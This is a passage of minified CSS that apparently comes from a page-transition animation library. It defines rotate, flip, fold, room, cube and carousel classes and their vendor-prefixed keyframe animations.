ease-out}.pt-page-rotateFall{-webkit-transform-origin:0 0;-webkit-animation:rotateFall 1s both ease-in;-moz-transform-origin:0 0;-moz-animation:rotateFall 1s both ease-in;transform-origin:0 0;animation:rotateFall 1s both ease-in}.pt-page-rotateOutNewspaper{-webkit-transform-origin:50% 50%;-webkit-animation:rotateOutNewspaper .5s both ease-in;-moz-transform-origin:50% 50%;-moz-animation:rotateOutNewspaper .5s both ease-in;transform-origin:50% 50%;animation:rotateOutNewspaper .5s both ease-in}.pt-page-rotateInNewspaper{-webkit-transform-origin:50% 50%;-webkit-animation:rotateInNewspaper .5s both ease-out;-moz-transform-origin:50% 50%;-moz-animation:rotateInNewspaper .5s both ease-out;transform-origin:50% 50%;animation:rotateInNewspaper .5s both ease-out}.pt-page-rotatePushLeft{-webkit-transform-origin:0 50%;-webkit-animation:rotatePushLeft .8s both ease;-moz-transform-origin:0 50%;-moz-animation:rotatePushLeft .8s both ease;transform-origin:0 50%;animation:rotatePushLeft .8s both ease}.pt-page-rotatePushRight{-webkit-transform-origin:100% 50%;-webkit-animation:rotatePushRight .8s both ease;-moz-transform-origin:100% 50%;-moz-animation:rotatePushRight .8s both ease;transform-origin:100% 50%;animation:rotatePushRight .8s both ease}.pt-page-rotatePushTop{-webkit-transform-origin:50% 0;-webkit-animation:rotatePushTop .8s both ease;-moz-transform-origin:50% 0;-moz-animation:rotatePushTop .8s both ease;transform-origin:50% 0;animation:rotatePushTop .8s both ease}.pt-page-rotatePushBottom{-webkit-transform-origin:50% 100%;-webkit-animation:rotatePushBottom .8s both ease;-moz-transform-origin:50% 100%;-moz-animation:rotatePushBottom .8s both ease;transform-origin:50% 100%;animation:rotatePushBottom .8s both ease}.pt-page-rotatePullRight{-webkit-transform-origin:100% 50%;-webkit-animation:rotatePullRight .5s both ease;-moz-transform-origin:100% 50%;-moz-animation:rotatePullRight .5s both ease;transform-origin:100% 50%;animation:rotatePullRight .5s both ease}.pt-page-rotatePullLeft{-webkit-transform-origin:0 50%;-webkit-animation:rotatePullLeft .5s both ease;-moz-transform-origin:0 50%;-moz-animation:rotatePullLeft .5s both ease;transform-origin:0 50%;animation:rotatePullLeft .5s both ease}.pt-page-rotatePullTop{-webkit-transform-origin:50% 0;-webkit-animation:rotatePullTop .5s both ease;-moz-transform-origin:50% 0;-moz-animation:rotatePullTop .5s both ease;transform-origin:50% 0;animation:rotatePullTop .5s both ease}.pt-page-rotatePullBottom{-webkit-transform-origin:50% 100%;-webkit-animation:rotatePullBottom .5s both ease;-moz-transform-origin:50% 100%;-moz-animation:rotatePullBottom .5s both ease;transform-origin:50% 100%;animation:rotatePullBottom .5s both ease}.pt-page-rotateFoldRight{-webkit-transform-origin:0 50%;-webkit-animation:rotateFoldRight .7s both ease;-moz-transform-origin:0 50%;-moz-animation:rotateFoldRight .7s both ease;transform-origin:0 50%;animation:rotateFoldRight .7s both ease}.pt-page-rotateFoldLeft{-webkit-transform-origin:100% 50%;-webkit-animation:rotateFoldLeft .7s both ease;-moz-transform-origin:100% 50%;-moz-animation:rotateFoldLeft .7s both ease;transform-origin:100% 50%;animation:rotateFoldLeft .7s both ease}.pt-page-rotateFoldTop{-webkit-transform-origin:50% 100%;-webkit-animation:rotateFoldTop .7s both ease;-moz-transform-origin:50% 100%;-moz-animation:rotateFoldTop .7s both ease;transform-origin:50% 100%;animation:rotateFoldTop .7s both ease}.pt-page-rotateFoldBottom{-webkit-transform-origin:50% 0;-webkit-animation:rotateFoldBottom .7s both ease;-moz-transform-origin:50% 0;-moz-animation:rotateFoldBottom .7s both ease;transform-origin:50% 0;animation:rotateFoldBottom .7s both ease}.pt-page-rotateUnfoldLeft{-webkit-transform-origin:100% 50%;-webkit-animation:rotateUnfoldLeft .7s both ease;-moz-transform-origin:100% 50%;-moz-animation:rotateUnfoldLeft .7s both ease;transform-origin:100% 50%;animation:rotateUnfoldLeft .7s both ease}.pt-page-rotateUnfoldRight{-webkit-transform-origin:0 50%;-webkit-animation:rotateUnfoldRight .7s both ease;-moz-transform-origin:0 50%;-moz-animation:rotateUnfoldRight .7s both ease;transform-origin:0 50%;animation:rotateUnfoldRight .7s both ease}.pt-page-rotateUnfoldTop{-webkit-transform-origin:50% 100%;-webkit-animation:rotateUnfoldTop .7s both ease;-moz-transform-origin:50% 100%;-moz-animation:rotateUnfoldTop .7s both ease;transform-origin:50% 100%;animation:rotateUnfoldTop .7s both ease}.pt-page-rotateUnfoldBottom{-webkit-transform-origin:50% 0;-webkit-animation:rotateUnfoldBottom .7s both ease;-moz-transform-origin:50% 0;-moz-animation:rotateUnfoldBottom .7s both ease;transform-origin:50% 0;animation:rotateUnfoldBottom .7s both ease}.pt-page-rotateRoomLeftOut{-webkit-transform-origin:100% 50%;-webkit-animation:rotateRoomLeftOut .8s both ease;-moz-transform-origin:100% 50%;-moz-animation:rotateRoomLeftOut .8s both ease;transform-origin:100% 50%;animation:rotateRoomLeftOut .8s both ease}.pt-page-rotateRoomLeftIn{-webkit-transform-origin:0 50%;-webkit-animation:rotateRoomLeftIn .8s both ease;-moz-transform-origin:0 50%;-moz-animation:rotateRoomLeftIn .8s both ease;transform-origin:0 50%;animation:rotateRoomLeftIn .8s both ease}.pt-page-rotateRoomRightOut{-webkit-transform-origin:0 50%;-webkit-animation:rotateRoomRightOut .8s both ease;-moz-transform-origin:0 50%;-moz-animation:rotateRoomRightOut .8s both ease;transform-origin:0 50%;animation:rotateRoomRightOut .8s both ease}.pt-page-rotateRoomRightIn{-webkit-transform-origin:100% 50%;-webkit-animation:rotateRoomRightIn .8s both ease;-moz-transform-origin:100% 50%;-moz-animation:rotateRoomRightIn .8s both ease;transform-origin:100% 50%;animation:rotateRoomRightIn .8s both ease}.pt-page-rotateRoomTopOut{-webkit-transform-origin:50% 100%;-webkit-animation:rotateRoomTopOut .8s both ease;-moz-transform-origin:50% 100%;-moz-animation:rotateRoomTopOut .8s both ease;transform-origin:50% 100%;animation:rotateRoomTopOut .8s both ease}.pt-page-rotateRoomTopIn{-webkit-transform-origin:50% 0;-webkit-animation:rotateRoomTopIn .8s both ease;-moz-transform-origin:50% 0;-moz-animation:rotateRoomTopIn .8s both ease;transform-origin:50% 0;animation:rotateRoomTopIn .8s both ease}.pt-page-rotateRoomBottomOut{-webkit-transform-origin:50% 0;-webkit-animation:rotateRoomBottomOut .8s both ease;-moz-transform-origin:50% 0;-moz-animation:rotateRoomBottomOut .8s both ease;transform-origin:50% 0;animation:rotateRoomBottomOut .8s both ease}.pt-page-rotateRoomBottomIn{-webkit-transform-origin:50% 100%;-webkit-animation:rotateRoomBottomIn .8s both ease;-moz-transform-origin:50% 100%;-moz-animation:rotateRoomBottomIn .8s both ease;transform-origin:50% 100%;animation:rotateRoomBottomIn .8s both ease}.pt-page-rotateCubeLeftOut{-webkit-transform-origin:100% 50%;-webkit-animation:rotateCubeLeftOut .6s both ease-in;-moz-transform-origin:100% 50%;-moz-animation:rotateCubeLeftOut .6s both ease-in;transform-origin:100% 50%;animation:rotateCubeLeftOut .6s both ease-in}.pt-page-rotateCubeLeftIn{-webkit-transform-origin:0 50%;-webkit-animation:rotateCubeLeftIn .6s both ease-in;-moz-transform-origin:0 50%;-moz-animation:rotateCubeLeftIn .6s both ease-in;transform-origin:0 50%;animation:rotateCubeLeftIn .6s both ease-in}.pt-page-rotateCubeRightOut{-webkit-transform-origin:0 50%;-webkit-animation:rotateCubeRightOut .6s both ease-in;-moz-transform-origin:0 50%;-moz-animation:rotateCubeRightOut .6s both ease-in;transform-origin:0 50%;animation:rotateCubeRightOut .6s both ease-in}.pt-page-rotateCubeRightIn{-webkit-transform-origin:100% 50%;-webkit-animation:rotateCubeRightIn .6s both ease-in;-moz-transform-origin:100% 50%;-moz-animation:rotateCubeRightIn .6s both ease-in;transform-origin:100% 50%;animation:rotateCubeRightIn .6s both ease-in}.pt-page-rotateCubeTopOut{-webkit-transform-origin:50% 100%;-webkit-animation:rotateCubeTopOut .6s both ease-in;-moz-transform-origin:50% 100%;-moz-animation:rotateCubeTopOut .6s both ease-in;transform-origin:50% 100%;animation:rotateCubeTopOut .6s both ease-in}.pt-page-rotateCubeTopIn{-webkit-transform-origin:50% 0;-webkit-animation:rotateCubeTopIn .6s both ease-in;-moz-transform-origin:50% 0;-moz-animation:rotateCubeTopIn .6s both ease-in;transform-origin:50% 0;animation:rotateCubeTopIn .6s both ease-in}.pt-page-rotateCubeBottomOut{-webkit-transform-origin:50% 0;-webkit-animation:rotateCubeBottomOut .6s both ease-in;-moz-transform-origin:50% 0;-moz-animation:rotateCubeBottomOut .6s both ease-in;transform-origin:50% 0;animation:rotateCubeBottomOut .6s both ease-in}.pt-page-rotateCubeBottomIn{-webkit-transform-origin:50% 100%;-webkit-animation:rotateCubeBottomIn .6s both ease-in;-moz-transform-origin:50% 100%;-moz-animation:rotateCubeBottomIn .6s both ease-in;transform-origin:50% 100%;animation:rotateCubeBottomIn .6s both ease-in}.pt-page-rotateCarouselLeftOut{-webkit-transform-origin:100% 50%;-webkit-animation:rotateCarouselLeftOut .8s both ease;-moz-transform-origin:100% 50%;-moz-animation:rotateCarouselLeftOut .8s both ease;transform-origin:100% 50%;animation:rotateCarouselLeftOut .8s both ease}.pt-page-rotateCarouselLeftIn{-webkit-transform-origin:0 50%;-webkit-animation:rotateCarouselLeftIn .8s both ease;-moz-transform-origin:0 50%;-moz-animation:rotateCarouselLeftIn .8s both ease;transform-origin:0 50%;animation:rotateCarouselLeftIn .8s both ease}.pt-page-rotateCarouselRightOut{-webkit-transform-origin:0 50%;-webkit-animation:rotateCarouselRightOut .8s both ease;-moz-transform-origin:0 50%;-moz-animation:rotateCarouselRightOut .8s both ease;transform-origin:0 50%;animation:rotateCarouselRightOut .8s both ease}.pt-page-rotateCarouselRightIn{-webkit-transform-origin:100% 50%;-webkit-animation:rotateCarouselRightIn .8s both ease;-moz-transform-origin:100% 50%;-moz-animation:rotateCarouselRightIn .8s both ease;transform-origin:100% 50%;animation:rotateCarouselRightIn .8s both ease}.pt-page-rotateCarouselTopOut{-webkit-transform-origin:50% 100%;-webkit-animation:rotateCarouselTopOut .8s both ease;-moz-transform-origin:50% 100%;-moz-animation:rotateCarouselTopOut .8s both ease;transform-origin:50% 100%;animation:rotateCarouselTopOut .8s both ease}.pt-page-rotateCarouselTopIn{-webkit-transform-origin:50% 0;-webkit-animation:rotateCarouselTopIn .8s both ease;-moz-transform-origin:50% 0;-moz-animation:rotateCarouselTopIn .8s both ease;transform-origin:50% 0;animation:rotateCarouselTopIn .8s both ease}.pt-page-rotateCarouselBottomOut{-webkit-transform-origin:50% 0;-webkit-animation:rotateCarouselBottomOut .8s both ease;-moz-transform-origin:50% 0;-moz-animation:rotateCarouselBottomOut .8s both ease;transform-origin:50% 0;animation:rotateCarouselBottomOut .8s both ease}.pt-page-rotateCarouselBottomIn{-webkit-transform-origin:50% 100%;-webkit-animation:rotateCarouselBottomIn .8s both ease;-moz-transform-origin:50% 100%;-moz-animation:rotateCarouselBottomIn .8s both ease;transform-origin:50% 100%;animation:rotateCarouselBottomIn .8s both ease}.pt-page-rotateSidesOut{-webkit-transform-origin:-50% 50%;-webkit-animation:rotateSidesOut .5s both ease-in;-moz-transform-origin:-50% 50%;-moz-animation:rotateSidesOut .5s both ease-in;transform-origin:-50% 50%;animation:rotateSidesOut .5s both ease-in}.pt-page-rotateSidesIn{-webkit-transform-origin:150% 50%;-webkit-animation:rotateSidesIn .5s both ease-out;-moz-transform-origin:150% 50%;-moz-animation:rotateSidesIn .5s both ease-out;transform-origin:150% 50%;animation:rotateSidesIn .5s both ease-out}.pt-page-rotateSlideOut{-webkit-animation:rotateSlideOut 1s both ease;-moz-animation:rotateSlideOut 1s both ease;animation:rotateSlideOut 1s both ease}.pt-page-rotateSlideIn{-webkit-animation:rotateSlideIn 1s both ease;-moz-animation:rotateSlideIn 1s both ease;animation:rotateSlideIn 1s both ease}@-webkit-keyframes rotateRightSideFirst{40%{-webkit-transform:rotateY(15deg);opacity:.8;-webkit-animation-timing-function:ease-out}100%{-webkit-transform:scale(0.8) translateZ(-200px);opacity:0}}@-moz-keyframes rotateRightSideFirst{40%{-moz-transform:rotateY(15deg);opacity:.8;-moz-animation-timing-function:ease-out}100%{-moz-transform:scale(0.8) translateZ(-200px);opacity:0}}@keyframes rotateRightSideFirst{40%{transform:rotateY(15deg);opacity:.8;animation-timing-function:ease-out}100%{transform:scale(0.8) translateZ(-200px);opacity:0}}@-webkit-keyframes rotateLeftSideFirst{40%{-webkit-transform:rotateY(-15deg);opacity:.8;-webkit-animation-timing-function:ease-out}100%{-webkit-transform:scale(0.8) translateZ(-200px);opacity:0}}@-moz-keyframes rotateLeftSideFirst{40%{-moz-transform:rotateY(-15deg);opacity:.8;-moz-animation-timing-function:ease-out}100%{-moz-transform:scale(0.8) translateZ(-200px);opacity:0}}@keyframes rotateLeftSideFirst{40%{transform:rotateY(-15deg);opacity:.8;animation-timing-function:ease-out}100%{transform:scale(0.8) translateZ(-200px);opacity:0}}@-webkit-keyframes rotateTopSideFirst{40%{-webkit-transform:rotateX(15deg);opacity:.8;-webkit-animation-timing-function:ease-out}100%{-webkit-transform:scale(0.8) translateZ(-200px);opacity:0}}@-moz-keyframes rotateTopSideFirst{40%{-moz-transform:rotateX(15deg);opacity:.8;-moz-animation-timing-function:ease-out}100%{-moz-transform:scale(0.8) translateZ(-200px);opacity:0}}@keyframes rotateTopSideFirst{40%{transform:rotateX(15deg);opacity:.8;animation-timing-function:ease-out}100%{transform:scale(0.8) translateZ(-200px);opacity:0}}@-webkit-keyframes rotateBottomSideFirst{40%{-webkit-transform:rotateX(-15deg);opacity:.8;-webkit-animation-timing-function:ease-out}100%{-webkit-transform:scale(0.8) translateZ(-200px);opacity:0}}@-moz-keyframes rotateBottomSideFirst{40%{-moz-transform:rotateX(-15deg);opacity:.8;-moz-animation-timing-function:ease-out}100%{-moz-transform:scale(0.8) translateZ(-200px);opacity:0}}@keyframes rotateBottomSideFirst{40%{transform:rotateX(-15deg);opacity:.8;animation-timing-function:ease-out}100%{transform:scale(0.8) translateZ(-200px);opacity:0}}@-webkit-keyframes flipOutRight{to{-webkit-transform:translateZ(-1000px) rotateY(90deg);opacity:.2}}@-moz-keyframes flipOutRight{to{-moz-transform:translateZ(-1000px) rotateY(90deg);opacity:.2}}@keyframes flipOutRight{to{transform:translateZ(-1000px) rotateY(90deg);opacity:.2}}@-webkit-keyframes flipInLeft{from{-webkit-transform:translateZ(-1000px) rotateY(-90deg);opacity:.2}}@-moz-keyframes flipInLeft{from{-moz-transform:translateZ(-1000px) rotateY(-90deg);opacity:.2}}@keyframes flipInLeft{from{transform:translateZ(-1000px) rotateY(-90deg);opacity:.2}}@-webkit-keyframes flipOutLeft{to{-webkit-transform:translateZ(-1000px) rotateY(-90deg);opacity:.2}}@-moz-keyframes flipOutLeft{to{-moz-transform:translateZ(-1000px) rotateY(-90deg);opacity:.2}}@keyframes flipOutLeft{to{transform:translateZ(-1000px) rotateY(-90deg);opacity:.2}}@-webkit-keyframes flipInRight{from{-webkit-transform:translateZ(-1000px) rotateY(90deg);opacity:.2}}@-moz-keyframes flipInRight{from{-moz-transform:translateZ(-1000px) rotateY(90deg);opacity:.2}}@keyframes flipInRight{from{transform:translateZ(-1000px) rotateY(90deg);opacity:.2}}@-webkit-keyframes flipOutTop{to{-webkit-transform:translateZ(-1000px) rotateX(90deg);opacity:.2}}@-moz-keyframes flipOutTop{to{-moz-transform:translateZ(-1000px) rotateX(90deg);opacity:.2}}@keyframes flipOutTop{to{transform:translateZ(-1000px) rotateX(90deg);opacity:.2}}@-webkit-keyframes flipInBottom{from{-webkit-transform:translateZ(-1000px) rotateX(-90deg);opacity:.2}}@-moz-keyframes flipInBottom{from{-moz-transform:translateZ(-1000px) rotateX(-90deg);opacity:.2}}@keyframes flipInBottom{from{transform:translateZ(-1000px) rotateX(-90deg);opacity:.2}}@-webkit-keyframes flipOutBottom{to{-webkit-transform:translateZ(-1000px) rotateX(-90deg);opacity:.2}}@-moz-keyframes flipOutBottom{to{-moz-transform:translateZ(-1000px) rotateX(-90deg);opacity:.2}}@keyframes flipOutBottom{to{transform:translateZ(-1000px) rotateX(-90deg);opacity:.2}}@-webkit-keyframes flipInTop{from{-webkit-transform:translateZ(-1000px) rotateX(90deg);opacity:.2}}@-moz-keyframes flipInTop{from{-moz-transform:translateZ(-1000px) rotateX(90deg);opacity:.2}}@keyframes flipInTop{from{transform:translateZ(-1000px) rotateX(90deg);opacity:.2}}@-webkit-keyframes rotateFall{0%{-webkit-transform:rotateZ(0deg)}20%{-webkit-transform:rotateZ(10deg);-webkit-animation-timing-function:ease-out}40%{-webkit-transform:rotateZ(17deg)}60%{-webkit-transform:rotateZ(16deg)}100%{-webkit-transform:translateY(100%) rotateZ(17deg)}}@-moz-keyframes rotateFall{0%{-moz-transform:rotateZ(0deg)}20%{-moz-transform:rotateZ(10deg);-moz-animation-timing-function:ease-out}40%{-moz-transform:rotateZ(17deg)}60%{-moz-transform:rotateZ(16deg)}100%{-moz-transform:translateY(100%) rotateZ(17deg)}}@keyframes rotateFall{0%{transform:rotateZ(0deg)}20%{transform:rotateZ(10deg);animation-timing-function:ease-out}40%{transform:rotateZ(17deg)}60%{transform:rotateZ(16deg)}100%{transform:translateY(100%) rotateZ(17deg)}}@-webkit-keyframes rotateOutNewspaper{to{-webkit-transform:translateZ(-3000px) rotateZ(360deg);opacity:0}}@-moz-keyframes rotateOutNewspaper{to{-moz-transform:translateZ(-3000px) rotateZ(360deg);opacity:0}}@keyframes rotateOutNewspaper{to{transform:translateZ(-3000px) rotateZ(360deg);opacity:0}}@-webkit-keyframes rotateInNewspaper{from{-webkit-transform:translateZ(-3000px) rotateZ(-360deg);opacity:0}}@-moz-keyframes rotateInNewspaper{from{-moz-transform:translateZ(-3000px) rotateZ(-360deg);opacity:0}}@keyframes rotateInNewspaper{from{transform:translateZ(-3000px) rotateZ(-360deg);opacity:0}}@-webkit-keyframes rotatePushLeft{to{opacity:0;-webkit-transform:rotateY(90deg)}}@-moz-keyframes rotatePushLeft{to{opacity:0;-moz-transform:rotateY(90deg)}}@keyframes rotatePushLeft{to{opacity:0;transform:rotateY(90deg)}}@-webkit-keyframes rotatePushRight{to{opacity:0;-webkit-transform:rotateY(-90deg)}}@-moz-keyframes rotatePushRight{to{opacity:0;-moz-transform:rotateY(-90deg)}}@keyframes rotatePushRight{to{opacity:0;transform:rotateY(-90deg)}}@-webkit-keyframes rotatePushTop{to{opacity:0;-webkit-transform:rotateX(-90deg)}}@-moz-keyframes rotatePushTop{to{opacity:0;-moz-transform:rotateX(-90deg)}}@keyframes rotatePushTop{to{opacity:0;transform:rotateX(-90deg)}}@-webkit-keyframes rotatePushBottom{to{opacity:0;-webkit-transform:rotateX(90deg)}}@-moz-keyframes rotatePushBottom{to{opacity:0;-moz-transform:rotateX(90deg)}}@keyframes rotatePushBottom{to{opacity:0;transform:rotateX(90deg)}}@-webkit-keyframes rotatePullRight{from{opacity:0;-webkit-transform:rotateY(-90deg)}}@-moz-keyframes rotatePullRight{from{opacity:0;-moz-transform:rotateY(-90deg)}}@keyframes rotatePullRight{from{opacity:0;transform:rotateY(-90deg)}}@-webkit-keyframes rotatePullLeft{from{opacity:0;-webkit-transform:rotateY(90deg)}}@-moz-keyframes rotatePullLeft{from{opacity:0;-moz-transform:rotateY(90deg)}}@keyframes rotatePullLeft{from{opacity:0;transform:rotateY(90deg)}}@-webkit-keyframes rotatePullTop{from{opacity:0;-webkit-transform:rotateX(-90deg)}}@-moz-keyframes rotatePullTop{from{opacity:0;-moz-transform:rotateX(-90deg)}}@keyframes rotatePullTop{from{opacity:0;transform:rotateX(-90deg)}}@-webkit-keyframes rotatePullBottom{from{opacity:0;-webkit-transform:rotateX(90deg)}}@-moz-keyframes rotatePullBottom{from{opacity:0;-moz-transform:rotateX(90deg)}}@keyframes rotatePullBottom{from{opacity:0;transform:rotateX(90deg)}}@-webkit-keyframes rotateFoldRight{to{opacity:0;-webkit-transform:translateX(100%) rotateY(90deg)}}@-moz-keyframes rotateFoldRight{to{opacity:0;-moz-transform:translateX(100%) rotateY(90deg)}}@keyframes rotateFoldRight{to{opacity:0;transform:translateX(100%) rotateY(90deg)}}@-webkit-keyframes rotateFoldLeft{to{opacity:0;-webkit-transform:translateX(-100%) rotateY(-90deg)}}@-moz-keyframes rotateFoldLeft{to{opacity:0;-moz-transform:translateX(-100%) rotateY(-90deg)}}@keyframes rotateFoldLeft{to{opacity:0;transform:translateX(-100%) rotateY(-90deg)}}@-webkit-keyframes rotateFoldTop{to{opacity:0;-webkit-transform:translateY(-100%) rotateX(90deg)}}@-moz-keyframes rotateFoldTop{to{opacity:0;-moz-transform:translateY(-100%) rotateX(90deg)}}@keyframes rotateFoldTop{to{opacity:0;transform:translateY(-100%) rotateX(90deg)}}@-webkit-keyframes rotateFoldBottom{to{opacity:0;-webkit-transform:translateY(100%) rotateX(-90deg)}}@-moz-keyframes rotateFoldBottom{to{opacity:0;-moz-transform:translateY(100%) rotateX(-90deg)}}@keyframes rotateFoldBottom{to{opacity:0;transform:translateY(100%) rotateX(-90deg)}}@-webkit-keyframes rotateUnfoldLeft{from{opacity:0;-webkit-transform:translateX(-100%) rotateY(-90deg)}}@-moz-keyframes rotateUnfoldLeft{from{opacity:0;-moz-transform:translateX(-100%) rotateY(-90deg)}}@keyframes rotateUnfoldLeft{from{opacity:0;transform:translateX(-100%) rotateY(-90deg)}}@-webkit-keyframes rotateUnfoldRight{from{opacity:0;-webkit-transform:translateX(100%) rotateY(90deg)}}@-moz-keyframes rotateUnfoldRight{from{opacity:0;-moz-transform:translateX(100%) rotateY(90deg)}}@keyframes rotateUnfoldRight{from{opacity:0;transform:translateX(100%) rotateY(90deg)}}@-webkit-keyframes rotateUnfoldTop{from{opacity:0;-webkit-transform:translateY(-100%) rotateX(90deg)}}@-moz-keyframes rotateUnfoldTop{from{opacity:0;-moz-transform:translateY(-100%) rotateX(90deg)}}@keyframes rotateUnfoldTop{from{opacity:0;transform:translateY(-100%) rotateX(90deg)}}@-webkit-keyframes rotateUnfoldBottom{from{opacity:0;-webkit-transform:translateY(100%) rotateX(-90deg)}}@-moz-keyframes rotateUnfoldBottom{from{opacity:0;-moz-transform:translateY(100%) rotateX(-90deg)}}@keyframes rotateUnfoldBottom{from{opacity:0;transform:translateY(100%) rotateX(-90deg)}}@-webkit-keyframes rotateRoomLeftOut{to{opacity:.3;-webkit-transform:translateX(-100%) rotateY(90deg)}}@-moz-keyframes rotateRoomLeftOut{to{opacity:.3;-moz-transform:translateX(-100%) rotateY(90deg)}}@keyframes rotateRoomLeftOut{to{opacity:.3;transform:translateX(-100%) rotateY(90deg)}}@-webkit-keyframes rotateRoomLeftIn{from{opacity:.3;-webkit-transform:translateX(100%) rotateY(-90deg)}}@-moz-keyframes rotateRoomLeftIn{from{opacity:.3;-moz-transform:translateX(100%) rotateY(-90deg)}}@keyframes rotateRoomLeftIn{from{opacity:.3;transform:translateX(100%) rotateY(-90deg)}}@-webkit-keyframes rotateRoomRightOut{to{opacity:.3;-webkit-transform:translateX(100%) rotateY(-90deg)}}@-moz-keyframes rotateRoomRightOut{to{opacity:.3;-moz-transform:translateX(100%) rotateY(-90deg)}}@keyframes rotateRoomRightOut{to{opacity:.3;transform:translateX(100%) rotateY(-90deg)}}@-webkit-keyframes rotateRoomRightIn{from{opacity:.3;-webkit-transform:translateX(-100%) rotateY(90deg)}}@-moz-keyframes rotateRoomRightIn{from{opacity:.3;-moz-transform:translateX(-100%) rotateY(90deg)}}@keyframes rotateRoomRightIn{from{opacity:.3;transform:translateX(-100%) rotateY(90deg)}}@-webkit-keyframes rotateRoomTopOut{to{opacity:.3;-webkit-transform:translateY(-100%) rotateX(-90deg)}}@-moz-keyframes rotateRoomTopOut{to{opacity:.3;-moz-transform:translateY(-100%) rotateX(-90deg)}}@keyframes rotateRoomTopOut{to{opacity:.3;transform:translateY(-100%) rotateX(-90deg)}}@-webkit-keyframes rotateRoomTopIn{from{opacity:.3;-webkit-transform:translateY(100%) rotateX(90deg)}}@-moz-keyframes rotateRoomTopIn{from{opacity:.3;-moz-transform:translateY(100%) rotateX(90deg)}}@keyframes rotateRoomTopIn{from{opacity:.3;transform:translateY(100%) rotateX(90deg)}}@-webkit-keyframes rotateRoomBottomOut{to{opacity:.3;-webkit-transform:translateY(100%) rotateX(90deg)}}@-moz-keyframes rotateRoomBottomOut{to{opacity:.3;-moz-transform:translateY(100%) rotateX(90deg)}}@keyframes rotateRoomBottomOut{to{opacity:.3;transform:translateY(100%) rotateX(90deg)}}@-webkit-keyframes rotateRoomBottomIn{from{opacity:.3;-webkit-transform:translateY(-100%) rotateX(-90deg)}}@-moz-keyframes rotateRoomBottomIn{from{opacity:.3;-moz-transform:translateY(-100%) rotateX(-90deg)}}@keyframes rotateRoomBottomIn{from{opacity:.3;transform:translateY(-100%) rotateX(-90deg)}}@-webkit-keyframes rotateCubeLeftOut{50%{-webkit-animation-timing-function:ease-out;-webkit-transform:translateX(-50%) translateZ(-200px) rotateY(-45deg)}100%{opacity:.3;-webkit-transform:translateX(-100%) rotateY(-90deg)}}@-moz-keyframes rotateCubeLeftOut{50%{-moz-animation-timing-function:ease-out;-moz-transform:translateX(-50%) translateZ(-200px) rotateY(-45deg)}100%{opacity:.3;-moz-transform:translateX(-100%) rotateY(-90deg)}}@keyframes rotateCubeLeftOut{50%{animation-timing-function:ease-out;transform:translateX(-50%) translateZ(-200px) rotateY(-45deg)}100%{opacity:.3;transform:translateX(-100%) rotateY(-90deg)}}@-webkit-keyframes rotateCubeLeftIn{0%{opacity:.3;-webkit-transform:translateX(100%) rotateY(90deg)}50%{-webkit-animation-timing-function:ease-out;-webkit-transform:translateX(50%) translateZ(-200px) rotateY(45deg)}}@-moz-keyframes rotateCubeLeftIn{0%{opacity:.3;-moz-transform:translateX(100%) rotateY(90deg)}50%{-moz-animation-timing-function:ease-out;-moz-transform:translateX(50%) translateZ(-200px) rotateY(45deg)}}@keyframes rotateCubeLeftIn{0%{opacity:.3;transform:translateX(100%) rotateY(90deg)}50%{animation-timing-function:ease-out;transform:translateX(50%) translateZ(-200px) rotateY(45deg)}}@-webkit-keyframes rotateCubeRightOut{50%{-webkit-animation-timing-function:ease-out;-webkit-transform:translateX(50%) translateZ(-200px) rotateY(45deg)}100%{opacity:.3;-webkit-transform:translateX(100%) rotateY(90deg)}}@-moz-keyframes rotateCubeRightOut{50%{-moz-animation-timing-function:ease-out;-moz-transform:translateX(50%) translateZ(-200px) rotateY(45deg)}100%{opacity:.3;-moz-transform:translateX(100%) rotateY(90deg)}}@keyframes rotateCubeRightOut{50%{animation-timing-function:ease-out;transform:translateX(50%) translateZ(-200px) rotateY(45deg)}100%{opacity:.3;transform:translateX(100%) rotateY(90deg)}}@-webkit-keyframes rotateCubeRightIn{0%{opacity:.3;-webkit-transform:translateX(-100%) rotateY(-90deg)}50%{-webkit-animation-timing-function:ease-out;-webkit-transform:translateX(-50%) translateZ(-200px) rotateY(-45deg)}}@-moz-keyframes rotateCubeRightIn{0%{opacity:.3;-moz-transform:translateX(-100%) rotateY(-90deg)}50%{-moz-animation-timing-function:ease-out;-moz-transform:translateX(-50%) translateZ(-200px) rotateY(-45deg)}}@keyframes rotateCubeRightIn{0%{opacity:.3;transform:translateX(-100%) rotateY(-90deg)}50%{animation-timing-function:ease-out;transform:translateX(-50%) translateZ(-200px) rotateY(-45deg)}}@-webkit-keyframes rotateCubeTopOut{50%{-webkit-animation-timing-function:ease-out;-webkit-transform:translateY(-50%) translateZ(-200px) rotateX(45deg)}100%{opacity:.3;-webkit-transform:translateY(-100%) rotateX(90deg)}}@-moz-keyframes rotateCubeTopOut{50%{-moz-animation-timing-function:ease-out;-moz-transform:translateY(-50%) translateZ(-200px) rotateX(45deg)}100%{opacity:.3;-moz-transform:translateY(-100%) rotateX(90deg)}}@keyframes rotateCubeTopOut{50%{animation-timing-function:ease-out;transform:translateY(-50%) translateZ(-200px) rotateX(45deg)}100%{opacity:.3;transform:translateY(-100%) rotateX(90deg)}}@-webkit-keyframes rotateCubeTopIn{0%{opacity:.3;-webkit-transform:translateY(100%) rotateX(-90deg)}50%{-webkit-animation-timing-function:ease-out;-webkit-transform:translateY(50%) translateZ(-200px) rotateX(-45deg)}}@-moz-keyframes rotateCubeTopIn{0%{opacity:.3;-moz-transform:translateY(100%) rotateX(-90deg)}50%{-moz-animation-timing-function:ease-out;-moz-transform:translateY(50%) translateZ(-200px) rotateX(-45deg)}}@keyframes rotateCubeTopIn{0%{opacity:.3;transform:translateY(100%) rotateX(-90deg)}50%{animation-timing-function:ease-out;transform:translateY(50%) translateZ(-200px) rotateX(-45deg)}}@-webkit-keyframes rotateCubeBottomOut{50%{-webkit-animation-timing-function:ease-out;-webkit-transform:translateY(50%) translateZ(-200px) rotateX(-45deg)}100%{opacity:.3;-webkit-transform:translateY(100%) rotateX(-90deg)}}@-moz-keyframes rotateCubeBottomOut{50%{-moz-animation-timing-function:ease-out;-moz-transform:translateY(50%) translateZ(-200px) rotateX(-45deg)}100%{opacity:.3;-moz-transform:translateY(100%) rotateX(-90deg)}}@keyframes rotateCubeBottomOut{50%{animation-timing-function:ease-out;transform:translateY(50%) translateZ(-200px) rotateX(-45deg)}100%{opacity:.3;transform:translateY(100%) rotateX(-90deg)}}@-webkit-keyframes rotateCubeBottomIn{0%{opacity:.3;-webkit-transform:translateY(-100%) rotateX(90deg)}50%{-webkit-animation-timing-function:ease-out;-webkit-transform:translateY(-50%) translateZ(-200px) rotateX(45deg)}}@-moz-keyframes 